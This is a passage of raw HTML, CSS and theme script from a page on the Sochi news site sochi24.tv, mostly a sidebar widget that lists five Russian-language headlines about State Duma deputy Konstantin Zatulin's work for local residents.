class="tdm-col-text"><style>body .tdc-row .tdi_194 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_194:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_194 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_194:hover .tdm-title{cursor:default}.tdc-row .tdi_194 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_194 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_194 "><h3 class="tdm-title tdm-title-sm">Затулин</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_191 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_191 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_191 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_195 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_195" ><style>.tdi_195{margin-bottom:0!important}</style><style>.tdi_195 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_195 .td-image-container{display:none}body .tdi_195 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_195 .td-module-meta-info{padding:0}.tdi_195 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_195 .td_block_inner{margin-left:0;margin-right:0}.tdi_195 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_195 .td-post-vid-time{display:block}.tdi_195 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_195 .td-post-category:not(.td-post-extra-category){display:none}.tdi_195 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_195 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_195 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_195 .td-read-more{display:none}.tdi_195 .td-author-date{display:none}.tdi_195 .td-post-author-name{display:none}.tdi_195 .td-post-date,.tdi_195 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_195 .entry-review-stars{display:none}.tdi_195 .td-icon-star,.tdi_195 .td-icon-star-empty,.tdi_195 .td-icon-star-half{font-size:15px}.tdi_195 .td-module-comments{display:none}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_195 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_195 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_195 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_195 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_195 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_195 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_195 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_195 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_195 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap,.tdi_195 .td-load-more-wrap{margin-top:15px}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a i{font-size:10px}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_195 .td-block-title a,.tdi_195 .td-block-title span{font-weight:700!important}.tdi_195 .td-subcat-list a,.tdi_195 .td-subcat-dropdown span,.tdi_195 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_195 .td-editor-date,.tdi_195 .td-editor-date .td-post-author-name a,.tdi_195 .td-editor-date .entry-date,.tdi_195 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_195 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_195 .td-image-container{display:none}.tdi_195 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_195 .td-module-container:before{bottom:-7.5px}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_195 .td_module_wrap .td-module-container:before{display:block!important}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_195 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap,.tdi_195 .td-load-more-wrap{margin-top:10px}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a i{font-size:8px}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_195 .td-post-category{font-size:14px!important}.tdi_195 .td-editor-date,.tdi_195 .td-editor-date .td-post-author-name a,.tdi_195 .td-editor-date .entry-date,.tdi_195 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_195 .td-image-container{display:none}.tdi_195 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_195 .td_module_wrap{float:right}.tdi_195 .td-module-container:before{bottom:-7.5px}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_195 .td_module_wrap .td-module-container:before{display:block!important}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_195 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_195 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap,.tdi_195 .td-load-more-wrap{margin-top:5px}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a i{font-size:8px}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_195 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_195 .td-image-wrap{padding-bottom:110%}.tdi_195 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_195 .td-image-container,.ie11 .tdi_195 .td-image-container{flex:0 0 auto}.tdi_195 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_195 .td_module_wrap{float:right}.tdi_195 .td-module-container:before{bottom:-10px}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_195 .td_module_wrap .td-module-container:before{display:block!important}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_195 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_195=new tdBlock();block_tdi_195.id="tdi_195";block_tdi_195.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"107","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-70775","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_195","tdc_css_class":"tdi_195","tdc_css_class_style":"tdi_195_rand_style"}';block_tdi_195.td_column_number="1";block_tdi_195.block_type="td_flex_block_1";block_tdi_195.post_count="5";block_tdi_195.found_posts="349";block_tdi_195.header_color="";block_tdi_195.ajax_pagination_infinite_stop="";block_tdi_195.max_num_pages="70";tdBlocksArray.push(block_tdi_195);</script><div class="td-block-title-wrap"></div><div id=tdi_195 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" class="td-image-wrap " title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/02/zatulin-696x360.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков">По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Государственной Думы Константин Затулин провел рабочие встречи с...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" class="td-image-wrap " title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/zatulin-sjuzhet-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев">Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/#respond">0</a></span> </span></div><div class="td-excerpt">Константин Затулин провёл первый в этом году приём населения...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" class="td-image-wrap " title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/zatulin-ng-2026-696x540.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом">Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы, первый заместитель председателя комитета по делам СНГ,...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/" rel="bookmark" class="td-image-wrap " title="Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/06/eta-norm-scaled-1-696x465.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/" rel="bookmark" title="Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги">Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/#respond">0</a></span> </span></div><div class="td-excerpt">Городские власти Сочи направили официальный ответ на обращение депутата...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/" rel="bookmark" class="td-image-wrap " title="Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/12/na-oblozhku-1-696x468.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/" rel="bookmark" title="Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО">Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы Константин Затулин помог семье участника СВО в...</div></div></div></div></div></div></div></div><div class="vc_column tdi_197  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_197{vertical-align:baseline}.tdi_197>.wpb_wrapper,.tdi_197>.wpb_wrapper>.tdc-elements{display:block}.tdi_197>.wpb_wrapper>.tdc-elements{width:100%}.tdi_197>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_197>.wpb_wrapper{width:auto;height:auto}.tdi_197{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_197{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_197{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_197{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_199  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_199{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_199,.tdi_199 .tdc-inner-columns{display:block}.tdi_199 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_201  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_201{vertical-align:baseline}.tdi_201 .vc_column-inner>.wpb_wrapper,.tdi_201 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_201 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_202 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_202" ><style>.tdi_202{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_202{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_202{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_203 .tdm-col-icon{padding-right:10px}.tdi_203 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_203 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_203 .tdm-col-icon{padding-right:8px}.tdi_203 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_203 .tdm-col-icon{padding-right:6px}.tdi_203 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_203"><div class="tdm-col-icon"><style>.tdc-row .tdi_204{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_204:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_204 svg{fill:var(--accent-color-1)}.tdc-row .tdi_204 svg *{fill:inherit}body .tdi_202:hover .tdi_204:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_202:hover .tdi_204 svg{fill:@text_hover_color}body .tdi_202:hover .tdi_204 svg *{fill:inherit}.tdi_202:hover .tdi_204:before{color:var(--accent-color-1)}.tdi_202:hover .tdi_204 svg{fill:var(--accent-color-1)}.tdi_202:hover .tdi_204 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_204{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_204{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_204{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_204 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_205 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_205:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_205 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_205:hover .tdm-title{cursor:default}.tdc-row .tdi_205 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_205 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_205 "><h3 class="tdm-title tdm-title-sm">Туризм</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_202 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_202 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_202 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_206 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_206" 